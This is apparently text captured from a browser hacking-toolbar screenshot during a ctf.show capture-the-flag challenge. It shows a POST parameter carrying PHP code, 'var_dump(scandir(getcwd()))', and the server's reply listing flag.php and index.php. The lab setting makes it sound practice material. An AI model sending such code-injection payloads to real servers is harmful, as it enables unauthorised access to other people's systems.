 Load URL
https://eb8483f6-c3df-40e9-a559-0f4f79ce2016.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inse
Post data
c=var_dump(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }